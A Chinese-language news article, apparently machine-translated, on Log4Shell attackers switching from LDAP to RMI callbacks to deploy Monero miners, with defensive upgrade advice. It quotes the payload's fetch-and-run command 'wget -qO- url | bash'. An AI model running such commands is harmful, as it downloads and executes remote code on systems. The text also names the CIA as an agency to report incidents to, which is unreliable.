

一些利用 Apache Log4j 漏洞的威胁行为者已从 LDAP 回调 URL 切换到 RMI,甚至在单个请求中同时使用两者以获得最大的成功机会。

这种转变是正在进行的攻击的一个显着发展,防御者在尝试保护所有潜在载体时需要注意这一点。

目前,希望劫持 Monero 挖矿资源的威胁行为者观察到了这种趋势,但其他人可以随时采用它。

从 LDAP 到 RMI

大多数针对 Log4j“Log4Shell”漏洞的攻击都是通过 LDAP(轻量级目录访问协议)服务进行的。

切换到 RMI(远程方法调用)API 起初似乎违反直觉,考虑到此机制受其他检查和约束的约束,但情况并非总是如此。

某些 JVM(Java 虚拟机)版本没有严格的策略,因此,与 LDAP 相比,RMI 有时可以更轻松地实现 RCE(远程代码执行)。

此外,LDAP 请求现在被固化为感染链的一部分,并由防御者更严密地监控。

例如,许多 IDS/IPS 工具当前正在使用 JNDI 和 LDAP 过滤请求,因此此时 RMI 可能会被忽略。

来源:瞻博网络

在某些情况下,瞻博网络在同一个 HTTP POST 请求中看到 RMI 和 LDAP 服务。

然而,对于试图滥用 Log4Shell 漏洞的所有参与者,目标保持不变——发送一个漏洞利用字符串由易受攻击的 Log4j 服务器处理,从而在目标上执行代码。



上述攻击导致生成一个 bash shell,从远程服务器下载 shell 脚本。

“此代码通过 JavaScript 脚本引擎调用 bash shell 命令,使用构造“$@|bash”来执行下载的脚本,”解释说 瞻博网络实验室报告

“在执行此命令期间,bash shell 会将攻击者的命令通过管道传输到另一个 bash 进程:“wget -qO- url | bash”,该进程在目标机器上下载并执行一个 shell 脚本。”

劫持资源赚钱

在瞻博网络实验室看到的攻击中,攻击者有兴趣在受感染的服务器上挖掘门罗币,并将其呈现为“不会伤害其他任何人”的几乎无害的活动。

来源:瞻博网络

该矿工针对 x84_64 Linux 系统并通过 cron 子系统添加持久性。

尽管迄今为止大多数攻击都针对 Linux 系统, 检查点报告 其分析师发现了第一个利用 Log4Shell 的 Win32 可执行文件,称为“StealthLoader”。

定位、更新、报告

防御最近历史上影响最大的漏洞之一的唯一可行方法是将 Log4j 升级到 版本 2.16.0.

此外,管理员应密切关注 Apache 的安全部分以获取新版本公告并立即应用它们。

如需缓解指导和完整的技术信息资源,请查看 CISA的详细页面 在 Log4Shell 上。

有一个 广泛的产品清单 受 CVE-2021-44228 影响,供应商提供的建议列表不断更新 这个 GitHub 存储库.

最后,如果您发现系统上存在可疑活动,请考虑将其报告给 联邦调查局 或者 中央情报局,他们正在狂热地工作以遏制损害并补救局势。

阅读更多